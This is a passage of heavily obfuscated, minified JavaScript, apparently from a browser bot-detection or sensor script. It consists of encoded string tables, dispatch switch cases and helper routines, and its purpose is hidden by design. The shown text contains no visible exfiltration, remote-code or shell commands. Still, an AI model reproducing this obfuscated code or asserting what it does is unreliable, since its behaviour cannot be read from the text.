HH:{var qSl=DO2[QQ];var V8l=DO2[fp];var zLl=DO2[kf];h8.push(rC);ZD[AM()[FA(DV)].apply(null,[sj,Dj([]),Nx,Th])][tg(typeof Nq()[fq(NE)],'undefined')?Nq()[fq(OE)].call(null,COl,p0,x7):Nq()[fq(qt)].call(null,hr,nZ,OE)](qSl,V8l,Rl2(QN,[tg(typeof AM()[FA(NE)],'undefined')?AM()[FA(nZ)].apply(null,[p6,Qx,d0,X9]):AM()[FA(ZW)].call(null,p6,Dj(Dj([])),Dj(Dj(OE)),Wj),zLl,EG()[IS(FZ)](g9,LG),Dj(T0),fg()[s6(Sq)](nt,MS,Ph),Dj(T0),kd()[Kx(lt)](qt,XUl,Qz,fr,lm,p3),Dj(T0)]));var NQ2;return h8.pop(),NQ2=qSl[V8l],NQ2;}break;case ql:{var WGl=DO2[QQ];QJ2-=gY;h8.push(Mx);var nl2=Rl2(QN,[EG()[IS(LS)](tPl,Xt),WGl[T0]]);V6(OE,WGl)&&(nl2[kd()[Kx(DV)](qt,km,d5,Mg,I5,xQl)]=WGl[OE]),V6(C8,WGl)&&(nl2[S3()[jm(JX)].call(null,Ct,EE,ZW,St)]=WGl[C8],nl2[AM()[FA(xd)].call(null,wt,NG,Wn,bM)]=WGl[lt]),this[Nq()[fq(TL)].apply(null,[IOl,R1,qt])][fg()[s6(C8)](LG,zC,Dj([]))](nl2);h8.pop();}break;case J2:{var zql=DO2[QQ];h8.push(D0);QJ2=D;var WY2=zql[Nq()[fq(MW)].call(null,gg,nt,Lh)]||{};WY2[EG()[IS(Mt)](nG,TL)]=pM()[cg(lt)].apply(null,[Mt,YG,xb,JE,YG]),delete WY2[R8(typeof fg()[s6(2)],Aq('',[][[]]))?fg()[s6(35)](100,1361,89):fg()[s6(4)].apply(null,[943,178,43])],zql[Nq()[fq(MW)](gg,Mt,Lh)]=WY2;h8.pop();}break;case Of:{QJ2=Q4;var djl=DO2[QQ];var rXl=DO2[fp];var JXl=DO2[kf];h8.push(w5);ZD[AM()[FA(DV)](xll,Dj(T0),I5,Th)][Nq()[fq(qt)].call(null,hW,qb,OE)](djl,rXl,Rl2(QN,[AM()[FA(ZW)](UV,Ct,sE,Wj),JXl,R8(typeof EG()[IS(sE)],'undefined')?EG()[IS(FZ)].call(null,TW,LG):EG()[IS(HG)].apply(null,[UC,LB]),Dj(vf[AM()[FA(F6)](X0,Xt,Z8,Ir)]()),fg()[s6(Sq)].call(null,nt,Uq,xd),Dj(T0),tg(typeof kd()[Kx(T0)],Aq(AM()[FA(FZ)].call(null,FI,h9,h9,HG),[][[]]))?kd()[Kx(FZ)].apply(null,[j5,bb,TA,jj,Xt,f1]):kd()[Kx(lt)].apply(null,[qt,XUl,qt,Dj({}),qG,bt]),Dj(T0)]));}break;case ll:{var O7l=DO2[QQ];h8.push(C9);var UI2=Rl2(QN,[EG()[IS(LS)].apply(null,[Ufl,Xt]),O7l[T0]]);V6(OE,O7l)&&(UI2[kd()[Kx(DV)].call(null,qt,km,hG,hG,FZ,zIl)]=O7l[OE]),V6(C8,O7l)&&(UI2[S3()[jm(JX)](Ct,YYl,TR,Mg)]=O7l[vf[R8(typeof zE()[q0(qb)],Aq('',[][[]]))?zE()[q0(AV)](nt,sb,kW):zE()[q0(tZ)].apply(null,[nR,Ct,TPl])]()],UI2[AM()[FA(xd)](jE,xm,Z8,bM)]=O7l[lt]),this[Nq()[fq(TL)](rZ,VF,qt)][fg()[s6(C8)].call(null,LG,wz,jS)](UI2);h8.pop();QJ2+=fP;}break;case IU:{QJ2-=Df;var nrl=DO2[QQ];h8.push(Ox);var FK2=nrl[Nq()[fq(MW)](c8,YC,Lh)]||{};FK2[EG()[IS(Mt)](hg,TL)]=pM()[cg(lt)].call(null,Mt,YG,Ex,Qx,Xt),delete FK2[fg()[s6(35)](100,1213,Dj(0))],nrl[Nq()[fq(MW)](c8,Dj(T0),Lh)]=FK2;h8.pop();}break;case sf:{var UBl=DO2[QQ];var C9l=DO2[fp];var nFl=DO2[kf];h8.push(jj);ZD[AM()[FA(DV)](m0,xm,p5,Th)][Nq()[fq(qt)](m9,C8,OE)](UBl,C9l,Rl2(QN,[AM()[FA(ZW)](pB,Kg,sZ,Wj),nFl,EG()[IS(FZ)](JIl,LG),Dj(T0),fg()[s6(Sq)](nt,q9,dB),Dj(T0),kd()[Kx(lt)].call(null,qt,XUl,d5,Dj(Dj([])),dz,pUl),Dj(T0)]));var Pl2;QJ2=WJ;}break;}}while(QJ2!=D);};var N9=function(sQ2){return -sQ2;};var TJl=function(){if(ZD["Date"]["now"]&&typeof ZD["Date"]["now"]()==='number'){return ZD["Date"]["now"]();}else{return +new (ZD["Date"])();}};var I8l=function(cJ2){if(cJ2===undefined||cJ2==null){return 0;}var wQ2=cJ2["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return wQ2["length"];};var QQ2=function(){UJl=["9:VM\n\'#\\MX<}R >{$\x07&_","83\x00\x00\x07^\t","25-\f\t\x07\x3foW#}\x40\'d9+\x00","2O->","1I>\b\x07\x07*,\b\\W8Y=","M\t:8{&*","\x00W]","","81u","<Q9\t5.\r7\x001T\f","i","5(H% !42\v%#","*.=VK","lY&\t[Mo/5N`H3\x403,G`%\rZ","](rE","=\x00X4/.\b","#/\v/O","]\n\x3f$I{46N/\"","\'\fZ","(\fA6^ZB\f/o\vLT\x40!<M<!Q4\'_\r\'^k\x07\x008&\vwX\r2","RTd","\v\x00$\'",").\v+-","RPX_sRS","2\x07.","_)\x3fM\\2/","\x00&\'^\t*\\K&8/h\'(5$","L{q\reh]wm","#N\x07 \b\f\x3f\'","M(71\r -T9$","T","\nWU69D\' ",",$~|\x3fb","\x40>6+","\x07\x00!T","0","TVP#8Ss\':3\f]",">%*6ZK23x","6-O\r\f\x3fM\\","\'3","$.\x07\n\x3f1","%T\"84\b\x009","\tX[;.","$8O-","32/W \'\f.\r\n\x00\\\v\n\x3f&\v","\b\\M8X","=\\U26)H&","N",":\'\v>-","PJ4>0D&1o\x00\'","","\f.-","w","D\x00f8MQZwj~4\tr","5VP#8S\f255","4","","R","\x07\n,*\tLK","c+","N53Hs\t)%O*\n#> R^\"x`<+\b><J\x3fP\n&){)\v${n:`!\t2\x006#5=y3%,6\f=$pu!0b\n8\x00\n737x#\v,4-,=$^#h\b==3b!-,>8\n(=&x)F&\x070\b0 3\x3fL+-,.\b=,tx\x07c\b\r0)>\"53\v0z/\x3f1=z!e\b#0(53*/x#-$$*,\x3f&Np!:t\n0>51/r#-\n(\n5-x^!V\x0003< 5;\x00\x3f\\#/)6\"\n4zx!`.2&6 5-=z#%<6\f\n\f=px!0mb\b8\x00\"&457z#\v4*\n1$^x#\fh\b> =%z!(<>*\n(&xx)F\b\x072,\b> 3\x3fz+(,*\b\n\v,xx\x070`\b\r>&>\"0\v\x3fz\n).6*\b=xz\" `\b#0\x00>(73%\x3fx\'\v$6*#\x3f$xp6:b\x00>\t%1\x3fr,-\n6(85$x^T`\x000<\x00<#;\x3fS;/,6\"\n$zz1`.2\x006&5=x#%,6\f=$ph!0b\n38\x00(737#\v,4-=$Qp#h\f; =3n!-,> \n(\x3f7N)F&\x070\b8 3:z+-,S\b=,mx\x07d\b\r0).\"53\v1z-.6:=\rlz!o\b#0\b(53%x#-$1*,\x3f#^p!:R\n0>51\x3fr#-\n&(\n5!x^!F\x000<\x00< 5;\x3f\\!>+\x00\"\n$-0x!r\r0\x00;W=z!\v,6} 5px+R/ 1\x00 3\n8UP\x3f 4*\b(=&}\rQ:b%(\x00>7!0X#-,9\'~\x07.Jxx*/9\x00y> \b\\ \\\v\x00*\b)\fjx$$`\"\b&>V53$]-%<~$&=Qi:0\f`=4\x00+53,8\b\t\v)/*\n\x3fvhWk5\nq11Bs\tz#-O(\n1Rxx*/9%|0\x00> 3u\x3fz(%>#\n#\n{!j`\b\x00\b6 #Iz#&+$!={!S48\b 7)#-71z~^%\tR\b/\nJ!3\x3fz&<\b%[-8=&j#e:0615.3\v\r),#\n\rhR\x07`\b54.V53\b/i&,6\x00#>$|!g\x00\x00\x3f09h#(9/*\n8(xp!*`\n7 53\x3fv \")*\n\"\b.^h,`\b\x07\t2> $\v06X#9\b\n=*_vr\f/2\f 6\'\x07X*X\n\x07=w{9I, 5>$53 +y#-,3!<=$oR#R\b$8\f2G$\tz*\r59)(!6\r\\h1)`\f0\rG 53\x3fP&\x07\"\x00*\b94\tw00mo#\x006 538]-.%.}=!l","[U2)N&0","*","%+-+UM\f\n8,\fIM","!\f^\b%8*\b6P^61u )44\v",")\x3f(%+^",":4,/",").\r","C","=1\x3f\n","K\v\b/.\x3f\b\r","b<%\x00","-S&)/"," \t1L[w\rM<#\\2/","/$\r\f\x07",")$\t\'","jP\f!8S%-35_1\x07%Sr\f","\t","miZ","9*\r\\J8E %:>8,\x07\'z\b","0N+->","[8<i\"2-NR^B%(\\V2}D\'\'\x3f$A,\nZ\vW\b#.ZM%.&1((T$^O\n\tM;\n\x3f&TK9:Dg","PM","\x3f\n\r#,}","\x00TX\t;","Jm",".QX","\b\f","{G[UT","3\t\x00","r!+06RZ","{","\\M684B,7","-6-","\f.","D"," 8C\"-(","+<-A .2\x00%o*\f]\\wD\' )$\r","\'8S","9%>\'","\"3 \r$+OB.8*EiU0pH\'","=1)\x00!6\f","N\'/\"4",".A","/ ","&>\"\v","\x070\x3f\\\x073\n\x3f.","(\'>1\v","(7\b5\"6\x00#\nT",":(","L&1>","7\x40oy","\n$/G{",";\x3f=","er,&$RSPwY(dNazh6F!Zl.cbD","1\x40:0\x3f:,","\x00JI9.D","!","-)MP2\tX9!",":\n","&*X^","H>\f%.7\\Z>+D-","8","8&\vXU","Q\\;","61T,","K\r","K\\#8n+.85*38","\r\t-=\r1t-#","3N\'!","7\nR\f\v","#",">\x40\'2(","H*+",":8","--","\t/","\f\'*B\t","*5","\b\"","pW61H-\x07:3\x000;I","\vY*VK","N,2","+\x00[r\t#pH\'0<3\'^k&*","M6D","A\\[FzcQTQ","\x00\x07\v_\x07\"","\x07.=PV",";+/","C,0",",X","-S& 85,"];};var X22=function(rTl){return ZD["Math"]["floor"](ZD["Math"]["random"]()*rTl["length"]);};var V9=function(wN2,UN2){return wN2>UN2;};var Dkl=function(){return g5.apply(this,[lf,arguments]);};var t9=function(Rsl,kTl){return Rsl*kTl;};var sK2=function(){hk=["%2W/n-;!<-",",7 =7;N\n1W","#0#%\x3f2,","]/","1F","\r&\'","\'85","\".26Q.","\r70d\t,K7","%2[+#H<74\"8","\"G$*5 7aU\nFBd%0,!%#=Jg5G*>#0y))<FJ&\fewiS1<%j",".;#T)&)&y*,RG\r14)%<5&o*fy","h\x3fi","","<;%+",";","(4\'N>","1\n1Z4a\"|\t~","","\'4$&$(","","5,\x40 4\t u&+\"\'~n&C:r8,h OG++O)2s8-$k\n7\\8_",":D-$X!\b4;0/","$*U\x07\x00B!6=!","*.MO\'$\\03^9$$b\"(","6W*8","<\x3f47P-\f_","-D j%/","\n\x006K 4\t=",".\fG=>2","\t{\f7\"o\n6s4;7y$272\'*-!6W K&=6%+\n1<W\x3fuiMg`gtwrmq","0%4-u","\'-M#","1A)><%*9.",".\r6\'","\'%N",">0-;","!5-51&=#,a/\vJ=321","#0/:.5","\':N","*<\b\'.J\x3fu=\"6;+\r -r\b\f$B",")9)3","\x07D/>t","#k","` ~%\"-6!$3\t.\'*K8","-5&!","q(<6","+","\x3f*C-("," >&2","\x3f>$7 &\'*W%","K\n","!37:6:","\nG)>&!","6#,<8\t,W-o;=*5-!","n${",";;<1","807G2>\f\f0\'\"#>\'*[",")J-12\x07< \'H&$Z%","5&9\"%;s/T1","+,V","4*3H\vej!=&9%c\'39#",",\x3f.4\x3f","%;7 *U\x00\f","\vJ$7\"1+=N\n","}E","/V","765(S.\t,J","yddLNP+q(B&\'Pt`>b\"z#cQ","21K)H,","/C<)#\n\r$=D","b7\n\x077m+566%* %","+1D<O*;*=-\x00&!\x40\t\b\x07","G1 0\v1!",") B\f","LED86x","65+\n M\b"," ,I\r5\n",",:","7&;(.G\rv) \'9*85 ","#<. U3\n5A6:\f*%,=*!;","*p<w:(<-E+!2n_lXt*7/u$|Di;_","/\bC&!/;7\n","h",">6\'07 9\x00+P)I&","\t W7",": *J\x00","\b*[\'3\r\'4#7","=-H","j-\\","+(&W& C","9<847=\"%n\fJ!5. ","N\t\r0]!.","\nT\r(k6)!77*9\x00+P)I&\'85","\v\b0","_%0)8","z;R\x07s","#:8-;.4:Q=","6!(27Q$","T-!)8/!Q\r+]",":Q\n-}=5\n;0\"*<","]&C","K8># 0+","Z!#\n2\'4\"","2)/$%b0B%/7","(","o&$\'80e(U\n5Zd/s140;93=J\x3f&=(y0\r ;\x40\x07eG*(\n2;2&aA0%C:r2;y iH\n$L(>Rs;>-b*4,_3PD\"7% *Y(<RO\n$X!{s:\"))2#T)&)&QliL\n*Jj","0+3,S","!-\'-","#G%7","/C*64=/7R\v5Z=","-$\"\'","#&J\tI,74","\t\r&[7","5","Q\x00*Z=+","<=/*,\'2)E r\' -(9U","*4i","%=<1+,o\x00 \\>\f%<2&","D:301","\r6!-;.4(_&"];};var EO2=function K22(TN2,XK2){'use strict';var JY2=K22;switch(TN2){case dD:{var CH2;var LTl;h8.push(XHl);var zl2;for(CH2=T0;I3(CH2,XK2[zE()[q0(T0)].apply(null,[m0,Dj(T0),sr])]);CH2+=OE){zl2=XK2[CH2];}LTl=zl2[m1()[qC(kZ)](cF,vC,jj,tZ)]();if(ZD[S3()[jm(d0)].apply(null,[mF,M8,Kg,xd])].bmak[tg(typeof EG()[IS(Zt)],'undefined')?EG()[IS(HG)].call(null,DV,sZ):EG()[IS(bs)].apply(null,[kv,cn])][LTl]){ZD[S3()[jm(d0)](mF,M8,Kg,Br)].bmak[EG()[IS(bs)](kv,cn)][LTl].apply(ZD[S3()[jm(d0)].apply(null,[mF,M8,ZZ,In])].bmak[tg(typeof EG()[IS(Xt)],Aq('',[][[]]))?EG()[IS(HG)](r9,A7):EG()[IS(bs)](kv,cn)],zl2);}h8.pop();}break;case Lf:{h8.push(SR);var fY2=gcl;var PQ2=AM()[FA(FZ)].call(null,dKl,Xz,xx,HG);for(var dO2=B0[Kg];I3(dO2,fY2);dO2++){PQ2+=AM()[FA(YC)](Ik,fr,zz,zd);fY2++;}h8.pop();}break;case E:{h8.push(fZ);ZD[Nq()[fq(AV)](Ufl,Dj(Dj(T0)),JE)](function(){return K22.apply(this,[Lf,arguments]);},B0[bM]);h8.pop();}break;}};var Ffl=function QTl(jf2,tJ2){'use strict';var Uf2=QTl;switch(jf2){case Kf:{h8.push(Od);this[EG()[IS(ZZ)].apply(null,[Rg,nt])]=Dj(T0);var CN2=this[Nq()[fq(TL)](JW,p5,qt)][T0][R8(typeof Nq()[fq(lv)],'undefined')?Nq()[fq(MW)](zc,lv,Lh):Nq()[fq(OE)](CUl,hG,Sq)];if(tg(EG()[IS(nE)].apply(null,[n3,EE]),CN2[EG()[IS(Mt)](US,TL)]))throw CN2[fg()[s6(nt)].apply(null,[fZ,Sj,Sh])];var IU2;return IU2=this[tg(typeof AM()[FA(AV)],'undefined')?AM()[FA(nZ)](fYl,Dj(OE),dz,KNl):AM()[FA(bM)].call(null,KR,Xz,RW,hG)],h8.pop(),IU2;}break;case OK:{var P5l=tJ2[QQ];h8.push(k3);var If2;return If2=P5l&&P0(vL()[XG(T0)](J6,qb,qt,d5,Zs),typeof ZD[EG()[IS(TA)](CL,lt)])&&tg(P5l[fg()[s6(T0)](z6,jR,Sh)],ZD[EG()[IS(TA)].call(null,CL,lt)])&&R8(P5l,ZD[EG()[IS(TA)](CL,lt)][R8(typeof Nq()[fq(nt)],Aq([],[][[]]))?Nq()[fq(lt)](AJl,p5,vg):Nq()[fq(OE)](Sh,Mg,mx)])?Nq()[fq(sg)](NL,Dj(Dj(OE)),Z8):typeof P5l,h8.pop(),If2;}break;case EY:{var Yjl=tJ2[QQ];return typeof Yjl;}break;case pp:{var HCl=tJ2[QQ];var tWl=tJ2[fp];var Fbl=tJ2[kf];h8.push(xj);HCl[tWl]=Fbl[AM()[FA(ZW)](zIl,MW,RX,Wj)];h8.pop();}break;case BU:{var Idl=tJ2[QQ];var Snl=tJ2[fp];var K9l=tJ2[kf];return Idl[Snl]=K9l;}break;case xc:{var gH2=tJ2[QQ];var GTl=tJ2[fp];var IJ2=tJ2[kf];h8.push(cUl);try{var zTl=h8.length;var TY2=Dj({});var MN2;return MN2=dG(QN,[EG()[IS(Mt)].call(null,WKl,TL),pM()[cg(lt)].call(null,Mt,YG,qJl,m0,sg),fg()[s6(nt)](fZ,Md,YG),gH2.call(GTl,IJ2)]),h8.pop(),MN2;}catch(bU2){h8.splice(AW(zTl,OE),Infinity,cUl);var ETl;return ETl=dG(QN,[tg(typeof EG()[IS(sZ)],'undefined')?EG()[IS(HG)].call(null,OYl,WB):EG()[IS(Mt)].call(null,WKl,TL),EG()[IS(nE)].call(null,KOl,EE),fg()[s6(nt)](fZ,Md,Vv),bU2]),h8.pop(),ETl;}h8.pop();}break;case Jc:{return this;}break;case H2:{var LXl=tJ2[QQ];h8.push(Rll);var KH2;return KH2=dG(QN,[zE()[q0(ZZ)](Zt,YC,zr),LXl]),h8.pop(),KH2;}break;case dD:{return this;}break;case jD:{return this;}break;case mY:{h8.push(gn);var AY2;return AY2=FS()[CG(tZ)](XX,j6,NE,Zt,dz,Dj(T0)),h8.pop(),AY2;}break;case sN:{var W7l=tJ2[QQ];h8.push(Ox);var RN2=ZD[AM()[FA(DV)](NNl,ps,FZ,Th)](W7l);var VTl=[];for(var hxl in RN2)VTl[fg()[s6(C8)].apply(null,[LG,xG,nE])](hxl);VTl[AM()[FA(Ph)](r0,Sh,m0,mt)]();var bsl;return bsl=function rxl(){h8.push(dn);for(;VTl[R8(typeof zE()[q0(qt)],'undefined')?zE()[q0(T0)](m0,Z8,s8):zE()[q0(tZ)](zYl,bM,X3)];){var pU2=VTl[R8(typeof AM()[FA(TR)],'undefined')?AM()[FA(GZ)].apply(null,[Jh,mt,mF,b8]):AM()[FA(nZ)].call(null,Pk,sE,Dj(Dj([])),Zt)]();if(V6(pU2,RN2)){var Q22;return rxl[AM()[FA(ZW)].call(null,CUl,XS,Fg,Wj)]=pU2,rxl[EG()[IS(ZZ)].call(null,wA,nt)]=Dj(B0[OE]),h8.pop(),Q22=rxl,Q22;}}rxl[EG()[IS(ZZ)](wA,nt)]=Dj(T0);var Vl2;return h8.pop(),Vl2=rxl,Vl2;},h8.pop(),bsl;}break;case Bw:{h8.push(Xd);this[EG()[IS(ZZ)].apply(null,[S0,nt])]=Dj(T0);var jO2=this[tg(typeof Nq()[fq(ps)],Aq([],[][[]]))?Nq()[fq(OE)](hcl,Dj(Dj(T0)),tcl):Nq()[fq(TL)](UA,wW,qt)][B0[Kg]][tg(typeof Nq()[fq(YC)],Aq('',[][[]]))?Nq()[fq(OE)].call(null,Is,C8,Td):Nq()[fq(MW)](Ng,kZ,Lh)];if(tg(EG()[IS(nE)](OS,EE),jO2[EG()[IS(Mt)](ft,TL)]))throw jO2[tg(typeof fg()[s6(Sq)],Aq('',[][[]]))?fg()[s6(sE)](wNl,fx,h9):fg()[s6(nt)](fZ,Mj,Dj(Dj(OE)))];var Rp2;return Rp2=this[AM()[FA(bM)](HW,Jq,hG,hG)],h8.pop(),Rp2;}break;case wl:{var Cjl=tJ2[QQ];var FH2;h8.push(CIl);return FH2=Cjl&&P0(vL()[XG(T0)].call(null,J6,In,qt,Dj(Dj(T0)),EZ),typeof ZD[EG()[IS(TA)].apply(null,[Zj,lt])])&&tg(Cjl[R8(typeof fg()[s6(AV)],Aq('',[][[]]))?fg()[s6(T0)](z6,dV,DV):fg()[s6(sE)](Yv,bM,XA)],ZD[EG()[IS(TA)](Zj,lt)])&&R8(Cjl,ZD[EG()[IS(TA)].apply(null,[Zj,lt])][Nq()[fq(lt)].apply(null,[bJ,Ct,vg])])?Nq()[fq(sg)].apply(null,[W6,mt,Z8]):typeof Cjl,h8.pop(),FH2;}break;case bf:{var Wdl=tJ2[QQ];return typeof Wdl;}break;case EU:{var Hml=tJ2[QQ];var b1l=tJ2[fp];var n9l=tJ2[kf];h8.push(zr);Hml[b1l]=n9l[AM()[FA(ZW)].apply(null,[QK,Ct,St,Wj])];h8.pop();}break;case WI:{var Zml=tJ2[QQ];var vMl=tJ2[fp];var Gdl=tJ2[kf];return Zml[vMl]=Gdl;}break;case tY:{var Lkl=tJ2[QQ];var F22=tJ2[fp];var Csl=tJ2[kf];h8.push(wKl);try{var d3l=h8.length;var r3l=Dj([]);var gQ2;return gQ2=dG(QN,[tg(typeof EG()[IS(E0)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[Jv,gx]):EG()[IS(Mt)].call(null,t6,TL),pM()[cg(lt)](Mt,YG,X2l,sZ,NG),fg()[s6(nt)](fZ,Cq,Dj(Dj([]))),Lkl.call(F22,Csl)]),h8.pop(),gQ2;}catch(Vf2){h8.splice(AW(d3l,OE),Infinity,wKl);var hsl;return hsl=dG(QN,[EG()[IS(Mt)].apply(null,[t6,TL]),EG()[IS(nE)](zS,EE),fg()[s6(nt)](fZ,Cq,NG),Vf2]),h8.pop(),hsl;}h8.pop();}break;case rc:{return this;}break;case TQ:{var xml=tJ2[QQ];h8.push(zr);var WO2;return WO2=dG(QN,[zE()[q0(ZZ)](Zt,Dj(Dj(T0)),HM),xml]),h8.pop(),WO2;}break;case zH:{return this;}break;case j2:{return this;}break;case Y4:{h8.push(TKl);var DJ2;return DJ2=FS()[CG(tZ)].apply(null,[z0,FZ,Dj(OE),Zt,dz,Sh]),h8.pop(),DJ2;}break;case RJ:{var Bnl=tJ2[QQ];h8.push(kj);var wp2=ZD[AM()[FA(DV)](YB,Qz,C8,Th)](Bnl);var Exl=[];for(var msl in wp2)Exl[fg()[s6(C8)].call(null,LG,hz,sZ)](msl);Exl[AM()[FA(Ph)](Tq,zz,fr,mt)]();var RTl;return RTl=function qU2(){h8.push(c9);for(;Exl[zE()[q0(T0)].call(null,m0,GZ,lh)];){var Gsl=Exl[AM()[FA(GZ)](Oz,Kz,DM,b8)]();if(V6(Gsl,wp2)){var ll2;return qU2[AM()[FA(ZW)](Hg,nd,z5,Wj)]=Gsl,qU2[EG()[IS(ZZ)].call(null,Nt,nt)]=Dj(OE),h8.pop(),ll2=qU2,ll2;}}qU2[EG()[IS(ZZ)](Nt,nt)]=Dj(T0);var Sl2;return h8.pop(),Sl2=qU2,Sl2;},h8.pop(),RTl;}break;case KP:{h8.push(dNl);this[EG()[IS(ZZ)](Zj,nt)]=Dj(T0);var qsl=this[tg(typeof Nq()[fq(Z8)],'undefined')?Nq()[fq(OE)](YC,XS,Zs):Nq()[fq(TL)](RA,Ph,qt)][T0][Nq()[fq(MW)](LA,Dj(Dj(T0)),Lh)];if(tg(R8(typeof EG()[IS(E0)],Aq([],[][[]]))?EG()[IS(nE)].apply(null,[VL,EE]):EG()[IS(HG)].call(null,vd,rPl),qsl[R8(typeof EG()[IS(YG)],Aq('',[][[]]))?EG()[IS(Mt)](lz,TL):EG()[IS(HG)](c3,OZ)]))throw qsl[fg()[s6(nt)](fZ,v6,p5)];var RI2;return RI2=this[AM()[FA(bM)].apply(null,[Qt,MW,sZ,hG])],h8.pop(),RI2;}break;case w4:{var SJ2=tJ2[QQ];var cK2=tJ2[fp];var pI2;var vxl;var Ul2;h8.push(KIl);var bK2;var Usl=R8(typeof pM()[cg(sE)],'undefined')?pM()[cg(T0)](cS,OE,Pll,Wn,Z8):pM()[cg(sE)](dQl,S7,E0,Dj([]),Pb);var QK2=SJ2[fg()[s6(Xt)].apply(null,[QQl,M1,Dj(Dj(T0))])](Usl);for(bK2=T0;I3(bK2,QK2[zE()[q0(T0)](m0,Ph,RH)]);bK2++){pI2=s7(JF(Fh(cK2,vf[R8(typeof EG()[IS(d0)],'undefined')?EG()[IS(DV)](BZ,m0):EG()[IS(HG)](XNl,fIl)]()),vf[AM()[FA(Mt)](BG,Dj(T0),xm,Xm)]()),QK2[zE()[q0(T0)].apply(null,[m0,Dj({}),RH])]);cK2*=vf[S3()[jm(Mt)].call(null,Jq,Lg,xx,FZ)]();cK2&=B0[YG];cK2+=B0[HG];cK2&=B0[qt];vxl=s7(JF(Fh(cK2,qt),vf[AM()[FA(Mt)].apply(null,[BG,Z8,mt,Xm])]()),QK2[tg(typeof zE()[q0(T0)],Aq([],[][[]]))?zE()[q0(tZ)].apply(null,[QPl,nE,GPl]):zE()[q0(T0)].call(null,m0,wW,RH)]);cK2*=B0[tZ];cK2&=B0[YG];cK2+=B0[HG];cK2&=B0[qt];Ul2=QK2[pI2];QK2[pI2]=QK2[vxl];QK2[vxl]=Ul2;}var BN2;return BN2=QK2[kd()[Kx(tZ)](sE,T0,Dj(Dj([])),Dj(Dj(T0)),Fg,cfl)](Usl),h8.pop(),BN2;}break;case G:{var AI2=tJ2[QQ];h8.push(XPl);if(R8(typeof AI2,zE()[q0(DV)].call(null,vV,Zq,gfl))){var T22;return T22=AM()[FA(FZ)].call(null,r2l,Dj(OE),Dj(OE),HG),h8.pop(),T22;}var pf2;return pf2=AI2[R8(typeof pM()[cg(YG)],Aq([],[][[]]))?pM()[cg(qt)].call(null,pC,HG,Vs,St,Qz):pM()[cg(sE)](E5,YF,D9,ps,R1)](new (ZD[R8(typeof EG()[IS(sE)],Aq([],[][[]]))?EG()[IS(XA)](R7,T0):EG()[IS(HG)](xll,nt)])(AM()[FA(Nx)].call(null,UW,Z8,nE,TA),fg()[s6(DM)](XS,dQl,RX)),Nq()[fq(nt)](MUl,Dj([]),Wn))[pM()[cg(qt)](pC,HG,Vs,ZZ,JE)](new (ZD[EG()[IS(XA)](R7,T0)])(fg()[s6(mF)].call(null,pIl,At,XS),fg()[s6(DM)].apply(null,[XS,dQl,Kg])),R8(typeof S3()[jm(NE)],Aq('',[][[]]))?S3()[jm(nt)](zz,L0,p0,Mt):S3()[jm(YG)].call(null,dQl,JX,XS,Qz))[pM()[cg(qt)](pC,HG,Vs,Zq,Br)](new (ZD[EG()[IS(XA)](R7,T0)])(AM()[FA(d5)].call(null,p9,Qz,Dj(T0),wUl),fg()[s6(DM)].apply(null,[XS,dQl,LG])),zE()[q0(E0)](VF,Dj(T0),k3))[pM()[cg(qt)](pC,HG,Vs,Dj(Dj(OE)),Ct)](new (ZD[EG()[IS(XA)](R7,T0)])(AM()[FA(jj)].call(null,wIl,Dj([]),Dj(Dj({})),g1),fg()[s6(DM)].call(null,XS,dQl,F6)),H1()[D5(TA)](fr,C8,BYl,In,ZZ))[pM()[cg(qt)](pC,HG,Vs,TL,VF)](new (ZD[R8(typeof EG()[IS(C8)],Aq('',[][[]]))?EG()[IS(XA)](R7,T0):EG()[IS(HG)].call(null,lll,TX)])(AM()[FA(JE)](Hj,Dj([]),YG,lm),R8(typeof fg()[s6(kZ)],'undefined')?fg()[s6(DM)](XS,dQl,ZZ):fg()[s6(sE)].apply(null,[Jn,UX,VF])),AM()[FA(lv)](l1,sZ,fr,nt))[pM()[cg(qt)].call(null,pC,HG,Vs,St,nE)](new (ZD[EG()[IS(XA)](R7,T0)])(pM()[cg(TA)](ZW,sE,Jm,k1,Br),fg()[s6(DM)].apply(null,[XS,dQl,Dj({})])),EG()[IS(TR)](dI,Wn))[pM()[cg(qt)].call(null,pC,HG,Vs,Dj(OE),F6)](new (ZD[EG()[IS(XA)](R7,T0)])(tg(typeof Nq()[fq(St)],Aq([],[][[]]))?Nq()[fq(OE)].apply(null,[wX,Sh,WL]):Nq()[fq(In)](EZ,LG,k1),tg(typeof fg()[s6(T0)],Aq([],[][[]]))?fg()[s6(sE)].call(null,Wj,Fd,LG):fg()[s6(DM)].apply(null,[XS,dQl,DM])),S3()[jm(In)](TL,KNl,hG,RW))[R8(typeof pM()[cg(nZ)],Aq(AM()[FA(FZ)].apply(null,[r2l,Dj(Dj(OE)),Sh,HG]),[][[]]))?pM()[cg(qt)].apply(null,[pC,HG,Vs,Mt,xd]):pM()[cg(sE)](DM,Rk,MB,lm,lt)](new (ZD[EG()[IS(XA)].apply(null,[R7,T0])])(H1()[D5(nZ)](T0,YG,Jm,d5,Fg),fg()[s6(DM)].call(null,XS,dQl,dB)),EG()[IS(xd)](pA,zz))[pM()[cg(HG)](FZ,tZ,fF,Zq,TR)](T0,fZ),h8.pop(),pf2;}break;case vp:{var mTl=tJ2[QQ];var cf2=tJ2[fp];var pQ2;h8.push(Qj);return pQ2=Aq(ZD[R8(typeof zE()[q0(DV)],Aq('',[][[]]))?zE()[q0(qt)](Qz,Mg,Iw):zE()[q0(tZ)].call(null,QM,ps,Tb)][fg()[s6(sZ)](YG,Nh,St)](t9(ZD[zE()[q0(qt)].call(null,Qz,Dj(Dj([])),Iw)][AM()[FA(YC)].apply(null,[ZF,d0,T0,zd])](),Aq(AW(cf2,mTl),OE))),mTl),h8.pop(),pQ2;}break;case OP:{var SI2=tJ2[QQ];h8.push(x2l);var Mp2=new (ZD[Nq()[fq(Pb)](f3,MW,zX)])();var Up2=Mp2[fg()[s6(Jq)](Mx,zg,LS)](SI2);var xQ2=AM()[FA(FZ)](UIl,m0,jS,HG);Up2[tg(typeof zE()[q0(DM)],Aq([],[][[]]))?zE()[q0(tZ)](XPl,Dj(OE),Uk):zE()[q0(JX)](sn,k1,FW)](function(Op2){h8.push(IJl);xQ2+=ZD[fg()[s6(FZ)](fx,TZ,mt)][EG()[IS(cS)](lz,kZ)](Op2);h8.pop();});var PTl;return PTl=ZD[tg(typeof 